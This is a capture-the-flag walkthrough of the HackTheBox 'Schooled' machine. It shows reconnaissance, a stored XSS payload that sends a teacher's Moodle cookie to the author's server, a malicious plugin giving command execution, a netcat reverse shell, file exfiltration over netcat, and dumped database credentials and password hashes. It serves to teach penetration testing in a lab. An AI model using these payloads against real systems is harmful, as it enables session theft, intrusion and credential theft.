HTB Schooled Walkthrough
A technical walk-through of the HackTheBox 'Schooled' challenge.

Let's jump right into this interesting box, I got schooled a bit myself because while the root's flag was simple, the user's flag was not!
Start with the usual nmap scan:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-16 13:17 CEST
Nmap scan report for 10.10.10.234
Host is up (0.042s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9 (FreeBSD 20200214; protocol 2.0)
| ssh-hostkey:
| 2048 1d:69:83:78:fc:91:f8:19:c8:75:a7:1e:76:45:05:dc (RSA)
| 256 e9:b2:d2:23:9d:cf:0e:63:e0:6d:b9:b1:a6:86:93:38 (ECDSA)
|_ 256 7f:51:88:f7:3c:dd:77:5e:ba:25:4d:4c:09:25:ea:1f (ED25519)
80/tcp open http Apache httpd 2.4.46 ((FreeBSD) PHP/7.4.15)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.46 (FreeBSD) PHP/7.4.15
|_http-title: Schooled - A new kind of educational institute
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.73 seconds
Pass through the portal on port 80:

It seems to be an educational portal with a lot of technologies used:
Browsing the portal you begin to discover some names that could be potential users of the site or the BOX we are trying to penetrate.
- James Fernando customer
- Jacques Philips customer
- Venanda Mercy customer
- Jane Higgins member
- Lianne Carter member
- Manuel Phillips member
- Jamie Borham member
The registration email ([email protected]) suggests the domain (to be included in my /etc/hosts file) on which I must point the address of the BOX. I also discover that the contact form does not work.
A dirb session shows me nothing more than what I already know.
┌──(in7rud3r㉿kali-vm-off)-[~/Dropbox/hackthebox/_10.10.10.234 - Schooled (lin)]
└─$ dirb http://10.10.10.234/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri Apr 16 13:30:10 2021
URL_BASE: http://10.10.10.234/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.234/ ----
==> DIRECTORY: http://10.10.10.234/css/
==> DIRECTORY: http://10.10.10.234/fonts/
==> DIRECTORY: http://10.10.10.234/images/
+ http://10.10.10.234/index.html (CODE:200|SIZE:20750)
==> DIRECTORY: http://10.10.10.234/js/
---- Entering directory: http://10.10.10.234/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.234/fonts/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.234/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.234/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Fri Apr 16 13:33:27 2021
DOWNLOADED: 4612 - FOUND: 1
My next step is to search for a subdomain, so I have to configure my dnsmasq. First of all the file /etc/dnsmasq.conf.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.10.234 - Schooled (lin)]
└─$ grep -v '#' /etc/dnsmasq.conf | grep .
address=/schooled.htb/10.10.10.234
listen-address=::1,127.0.0.1,10.10.14.103
The second file to change is the /etc/resolv.conf:
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.10.234 - Schooled (lin)]
└─$ cat /etc/resolv.conf
# Generated by NetworkManager
search homenet.telecomitalia.it
# nameserver 192.168.1.1
nameserver 127.0.0.1
Finally start the service with the command "systemctl restart dnsmasq.service" and launch the scan to search subdomains with wfuzz:
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.10.234 - Schooled (lin)]
└─$ wfuzz -c -w /usr/share/dnsrecon/subdomains-top1mil-5000.txt -u http://FUZZ.schooled.htb --hh 20750
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://FUZZ.schooled.htb/
Total requests: 5000
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000162: 200 1 L 5 W 84 Ch "moodle"
Total time: 44.75148
Processed Requests: 2685
Filtered Requests: 2684
Requests/sec.: 59.99801
/usr/lib/python3/dist-packages/wfuzz/wfuzz.py:78: UserWarning:Fatal exception: Pycurl error 6: Could not resolve host: m..schooled.htbThe --hh argument, used to exclude false positives, I identify it following a partial session that allows me to identify the unique value with which the portal on the base domain responds. Then, run the command, you will have a series of positive answers all the same, identify the value and exclude these answers with the arguments hc, hl, hw or hh.
Well, something found; add the moodle.schooled.htb domain on the /etc/hosts file, stop the service and restore your file /etc/resolv.conf.
The real study portal responds to the new domain. Obviously to see something more, you need to authenticate, but access in "guest" mode is also available (which, however, will not be useful).


By registering as a "student", you will have access to the math course.


As students, a series of sessions (too many) will be accessible, including your profile, in which the editable fields are really many. We hope for a reduced number of vulnerabilities for this portal, which already from what can be inferred from the subdomain and the name, appears to be based on the moodle platform (also recognized by the wappalyzer extension).

Unfortunately, there are also many known vulnerabilities to apply from exploit-db; it will not be so easy and quick to penetrate this first obstacle.
I went through most of the exploits listed on exploit-db, excluding a few (those that for example needed an administrator or teacher user), but couldn't find one that worked. This took me a long time, coming to the end that I was almost resigned. Exploits were basically divided into XSS (cross-site scripting) and RCE (remote code execution). The most interesting, however, were the ones that could be thrown by a teacher, but I didn't understand how I could take the credentials or the cookie needed to impersonate the teacher. Then I thought that probably the teacher's activities on the portal, given the nature of the BOX, could be automated (this credited by the fact that a message from a professor in the mathematics course reported that the profiles of the course participants would be viewed for validating their participation). So, assuming that some kind of automatism had visited my profile, pretending to be the teacher, I thought of exploiting the XSS flaw to send the cookie used by the teacher to a web server on my machine.
So, I modify my MoodleNet profile field with the value:
<img id="fakeimage"><script>document.getElementById('fakeimage').src="http://10.10.15.42:8000/" + document.cookie + ".jpg";</script>
This small script change the source of the image with my server web address followed by the cookie of the visitor of my profile. Activating the server web on my machine and waiting for the teacher visit...
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox/_10.10.10.234 - Schooled (lin)/attack]
└─$ php -S 10.10.15.42:8000
[Fri Apr 23 21:52:42 2021] PHP 7.4.15 Development Server (http://10.10.15.42:8000) started
[Fri Apr 23 22:02:15 2021] 10.10.15.42:51846 Accepted
[Fri Apr 23 22:02:15 2021] 10.10.15.42:51846 [404]: (null) /MoodleSession=19e0dsks20lnmt89klm47h19ui.jpg - No such file or directory
[Fri Apr 23 22:02:15 2021] 10.10.15.42:51846 Closing
[Fri Apr 23 22:02:45 2021] 10.10.15.42:52102 Accepted
[Fri Apr 23 22:02:45 2021] 10.10.15.42:52102 [404]: (null) /MoodleSession=19e0dsks20lnmt89klm47h19ui.jpg - No such file or directory
[Fri Apr 23 22:02:45 2021] 10.10.15.42:52102 Closing
[Fri Apr 23 22:02:50 2021] 10.10.15.42:52156 Accepted
[Fri Apr 23 22:02:50 2021] 10.10.15.42:52156 [404]: (null) /MoodleSession=19e0dsks20lnmt89klm47h19ui.jpg - No such file or directory
[Fri Apr 23 22:02:50 2021] 10.10.15.42:52156 Closing

[Fri Apr 23 22:04:15 2021] 10.10.10.234:58234 Accepted
[Fri Apr 23 22:04:15 2021] 10.10.10.234:58234 [404]: (null) /MoodleSession=es9ff36bmhpjigb8kn4jjpan6l.jpg - No such file or directory
[Fri Apr 23 22:04:15 2021] 10.10.10.234:58234 Closing
Considering that the first three instances are my visit to test the exploit and waiting for some seconds, the last instance should be the teacher (or some other hacker that is visiting my profile).
Good, change the cookie on the browser:
And I'm in as the teacher:
At this point, I can go back to all the exploits that I had discarded earlier (from exploit-db) and try if they work, but with a bit of disappointment, none seem to work.
Let's not lose heart though, this BOX is there just to be penetrated, so there must be something, looking online for "moodle RCE teacher" I find an interesting video.
This seems to be the right time, following the tutorial step by step, I can log in as an administrator.
I do not propose the steps already well described in the video tutorial and which, I must say, I simply repeated to the letter.
It's still not entirely good, however, the manager I identified cannot carry out the operations described in the video, perhaps I need another manager. I try all the ones available, but none seem to fit. There must be something that escapes me, it is not possible to have come this far and get lost for so little. After some time spent thinking, I go back to the list of users I had identified at the beginning, in particular the four members of the portal, including the teacher I'm impersonating. It seems that Lianne (coincidentally a manager) is not among the participants in the course. I then proceed to add her to the course and she appears as a manager and, finally, the menu item for the administration of the portal appears. I can proceed giving all the permission to the user.
All the scripts needed to exploit the portal are available on the git repository mentioned in the video description.
Once the repository is cloned, I try to install the plugin as described in the video, as is, to test if at least it works. I have to try several times, I'm probably not alone on this BOX at the time, but eventually it starts to work.
http://moodle.schooled.htb/moodle/blocks/rce/lang/en/block_rce.php?cmd=ls%20-la%20/home/
total 26
drwxr-xr-x 4 root wheel 4 Mar 16 06:33 .
drwxr-xr-x 16 root wheel 16 Feb 26 22:46 ..
drwx------ 2 jamie jamie 11 Feb 28 18:13 jamie
drwx------ 5 steve steve 14 Mar 17 14:05 steve
Well, but I don't have much chance with such a shell, I have to find something better, so I analyze the compressed file and try to understand.

What can I say, really very simple, let's try to replace the command execution with a nice reverse shell, and zip again for a new plug-in installation.
I tried running the reverse shell from the plug-in, but it didn't work, I don't know why.
And when I launch the plug-in again, my local listener receive the connection.
┌──(in7rud3r㉿Mykali)-[~/Downloads]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.15.42] from schooled.htb [10.10.10.234] 16710
bash: cannot set terminal process group (2027): Can't assign requested address
bash: no job control in this shell
[www@Schooled /usr/local/www/apache24/data/moodle/blocks/rce/lang/en]$ whoami
www
[www@Schooled /usr/local/www/apache24/data/moodle/blocks/rce/lang/en]$
I am the www user, so I will not be able to do many things, surely I have to look for some credentials that allow me to elevate my privileges (I am omitting linpeas at the moment, which I normally rely on). Finally I find the credentials to access the mysql database in the portal configuration file.
[www@Schooled /usr/local/www/apache24/data/moodle]$ grep pass *
[...]
config-dist.php:// and a username/password created to access it. //
config-dist.php:$CFG->dbpass = 'password'; // your database password
config-dist.php: 'dbpass' => '', // Defaults to master password
config-dist.php: 'instance' => ['dbhost' => 'slave.dbhost', 'dbport' => '', 'dbuser' => '', 'dbpass' => ''],
config-dist.php:// Allow user passwords to be included in backup files. Very dangerous
config-dist.php:// setting as far as it publishes password hashes that can be unencrypted
config-dist.php:// $CFG->includeuserpasswordsinbackup = true;
config-dist.php:// Completely disable user creation when restoring a course, bypassing any
config-dist.php:// Print to log (for passive profiling of production servers)
config-dist.php:// password.
config-dist.php:// $CFG->upgradekey = 'put_some_password-like_value_here';
config-dist.php:// A site-wide password salt is no longer used in new installations.
config-dist.php:// $CFG->passwordsaltmain = 'a_very_long_random_string_of_characters#@6&*1';
config-dist.php:// $CFG->passwordsaltalt1 = '';
config-dist.php:// $CFG->passwordsaltalt2 = '';
config-dist.php:// $CFG->passwordsaltalt3 = '';
config-dist.php:// $CFG->passwordsaltalt19 = '';
config-dist.php:// $CFG->passwordsaltalt20 = '';
config-dist.php:// 'dbpass' => 'moodle',
config-dist.php:// users passwords but would be dangerous to have a default password as everybody would know it, which would
config-dist.php:// uses of the tool and undesired accesses as well, is compulsory to set a password for the users
config-dist.php:// $CFG->tool_generator_users_password = 'examplepassword';
config.php:$CFG->dbpass = 'PlaybookMaster2020';
[...]
To read in comfortable way, I move the files on my local machine.
-- this command is executed locally
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.234 - Schooled (lin)/attack/dwnl]
└─$ nc -l -p 4445 > config.php
-- this command is executed remotelly
[www@Schooled /usr/local/www/apache24/data/moodle]$ nc -w 3 10.10.15.42 4445 < config.php
Content of the file config.php:
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.234 - Schooled (lin)/attack/dwnl]
└─$ cat config.php
<?php // Moodle configuration file
unset($CFG);
global $CFG;
$CFG = new stdClass();
$CFG->dbtype = 'mysqli';
$CFG->dblibrary = 'native';
$CFG->dbhost = 'localhost';
$CFG->dbname = 'moodle';
$CFG->dbuser = 'moodle';
$CFG->dbpass = 'PlaybookMaster2020';
$CFG->prefix = 'mdl_';
$CFG->dboptions = array (
'dbpersist' => 0,
'dbport' => 3306,
'dbsocket' => '',
'dbcollation' => 'utf8_unicode_ci',
);
$CFG->wwwroot = 'http://moodle.schooled.htb/moodle';
$CFG->dataroot = '/usr/local/www/apache24/moodledata';
$CFG->admin = 'admin';
$CFG->directorypermissions = 0777;
require_once(__DIR__ . '/lib/setup.php');
// There is no php closing tag in this file,
// it is intentional because it prevents trailing whitespace problems!I tried to use the password with jamie and steve's accounts (found in the home folder) via ssh, but it didn't work.
Being mysql users, I try to connect and run some commands, but the mysql command seems to be unavailable. Don't worry, after a simple search I find it where I expected.
[www@Schooled /usr/local/www/apache24/data/moodle]$ find /usr/ -name mysql
find: /usr/local/var/db/tpm: Permission denied
find: /usr/local/var/lib/tpm: Permission denied
/usr/local/bin/mysql
/usr/local/share/bash-completion/completions/mysql
find: /usr/local/share/polkit-1/rules.d: Permission denied
/usr/local/share/mysql
/usr/local/include/mysql
/usr/local/include/mysql/mysql
/usr/local/etc/mysql
find: /usr/local/etc/mysql/keyring: Permission denied
find: /usr/local/etc/cups/ssl: Permission denied
find: /usr/local/etc/polkit-1/rules.d: Permission denied
find: /usr/local/etc/polkit-1/localauthority: Permission denied
find: /usr/local/etc/sudoers.d: Permission denied
/usr/local/lib/mysql
find: /usr/home/jamie: Permission denied
find: /usr/home/steve: Permission denied
The command doesn't seem to work at its best, and the result of the commands I run, seem to appear only after an exception caused by a system error.
[www@Schooled /usr/local/www/apache24/data/moodle]$ /usr/local/bin/mysql -u moodle -p
Enter password: PlaybookMaster2020
use moodle;
show tables;
SHOW TABLES;
select * from users;
Tables_in_moodle
mdl_analytics_indicator_calc
mdl_analytics_models
mdl_analytics_models_log
mdl_analytics_predict_samples
[...]
mdl_user
mdl_user_devices
mdl_user_enrolments
mdl_user_info_category
mdl_user_info_data
mdl_user_info_field
mdl_user_lastaccess
mdl_user_password_history
mdl_user_password_resets
mdl_user_preferences
mdl_user_private_key
[...]
ERROR 1146 (42S02) at line 4: Table 'moodle.users' doesn't exist
Either way, I can get the information I need.
id auth confirmed policyagreed deleted suspended mnethostid username password idnumber firstname lastname email emailstop icq skype yahoo aim msn phone1 phone2 institution department address city country lang calendartype theme timezone firstaccess lastaccess lastlogin currentlogin lastip secret picture url description descriptionformat mailformat maildigest maildisplay autosubscribe trackforums timecreated timemodified trustbitmask imagealt lastnamephonetic firstnamephonetic middlename alternatename moodlenetprofile
1 manual 1 0 0 0 1 guest $2y$10$u8DkSWjhZnQhBk1a0g1ug.x79uhkx/sa7euU8TI4FX4TCaXK6uQk2 Guest user root@localhost 0 en gregorian 99 0 0 0 0 0 This user is a special user that allows read-only access to some courses. 1 1 0 2 1 0 0 1608320077 0 NULL NULL NULL NULL NULL NULL
2 manual 1 0 0 0 1 admin $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW Jamie Borham [email protected] 0 Bournemouth GB en gregorian 99 1608320129 1608729680 1608681411 1608729680 192.168.1.14 0 1 1 0 0 1 0 0 1608389236 0
3 manual 1 0 0 0 1 bell_oliver89 $2y$10$N0feGGafBvl.g6LNBKXPVOpkvs8y/axSPyXb46HiFP3C9c42dhvgK Oliver Bell [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608320808 1608320808 0
4 manual 1 0 0 0 1 orchid_sheila89 $2y$10$YMsy0e4x4vKq7HxMsDk.OehnmAcc8tFa0lzj5b1Zc8IhqZx03aryC Sheila Orchid [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608321097 1608321097 0
5 manual 1 0 0 0 1 chard_ellzabeth89 $2y$10$D0Hu9XehYbTxNsf/uZrxXeRp/6pmT1/6A.Q2CZhbR26lCPtf68wUC Elizabeth Chard [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608321183 1608321183 0
6 manual 1 0 0 0 1 morris_jake89 $2y$10$UieCKjut2IMiglWqRCkSzerF.8AnR8NtOLFmDUcQa90lair7LndRy Jake Morris [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608380798 1608380798 0
7 manual 1 0 0 0 1 heel_james89 $2y$10$sjk.jJKsfnLG4r5rYytMge4sJWj4ZY8xeWRIrepPJ8oWlynRc9Eim James Heel [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608380861 1608380861 0
8 manual 1 0 0 0 1 nash_michael89 $2y$10$yShrS/zCD1Uoy0JMZPCDB.saWGsPUrPyQZ4eAS50jGZUp8zsqF8tu Michael Nash [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608380931 1608380931 0
9 manual 1 0 0 0 1 singh_rakesh89 $2y$10$Yd52KrjMGJwPUeDQRU7wNu6xjTMobTWq3eEzMWeA2KsfAPAcHSUPu Rakesh Singh [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608381002 1608381002 0
10 manual 1 0 0 0 1 taint_marcus89 $2y$10$kFO4L15Elng2Z2R4cCkbdOHyh5rKwnG4csQ0gWUeu2bJGt4Mxswoa Marcus Taint [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608381073 1608381073 0
11 manual 1 0 0 0 1 walls_shaun89 $2y$10$EDXwQZ9Dp6UNHjAF.ZXY2uKV5NBjNBiLx/WnwHiQ87Dk90yZHf3ga Shaun Walls [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608381128 1608381128 0
12 manual 1 0 0 0 1 smith_john89 $2y$10$YRdwHxfstP0on0Yzd2jkNe/YE/9PDv/YC2aVtC97mz5RZnqsZ/5Em John Smith [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608381193 1608381193 0
13 manual 1 0 0 0 1 white_jack89 $2y$10$PRy8LErZpSKT7YuSxlWntOWK/5LmSEPYLafDd13Nv36MxlT5yOZqK Jack White [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608381255 1608381255 0
14 manual 1 0 0 0 1 travis_carl89 $2y$10$VO/MiMUhZGoZmWiY7jQxz.Gu8xeThHXCczYB0nYsZr7J5PZ95gj9S Carl Travis [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608381313 1608381313 0
15 manual 1 0 0 0 1 mac_amy89 $2y$10$PgOU/KKquLGxowyzPCUsi.QRTUIrPETU7q1DEDv2Dt.xAjPlTGK3i Amy Mac [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608381361 1608381361 0
16 manual 1 0 0 0 1 james_boris89 $2y$10$N4hGccQNNM9oWJOm2uy1LuN50EtVcba/1MgsQ9P/hcwErzAYUtzWq Boris James [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608381410 1608381410 0
17 manual 1 0 0 0 1 pierce_allan $2y$10$ia9fKz9.arKUUBbaGo2FM.b7n/QU1WDAFRafgD6j7uXtzQxLyR3Zy Allan Pierce [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608381478 1608381478 0
18 manual 1 0 0 0 1 henry_william89 $2y$10$qj67d57dL/XzjCgE0qD1i.ION66fK0TgwCFou9yT6jbR7pFRXHmIu William Henry [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608381530 1608381530 0
19 manual 1 0 0 0 1 harper_zoe89 $2y$10$mnYTPvYjDwQtQuZ9etlFmeiuIqTiYxVYkmruFIh4rWFkC3V1Y0zPy Zoe Harper [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608381592 1608381592 0
20 manual 1 0 0 0 1 wright_travis89 $2y$10$XFE/IKSMPg21lenhEfUoVemf4OrtLEL6w2kLIJdYceOOivRB7wnpm Travis Wright [email protected] 0 Bournemouth GB en gregorian 99 0 0 0 0 0 11 0 2 1 0 1608381677 1608381677 0
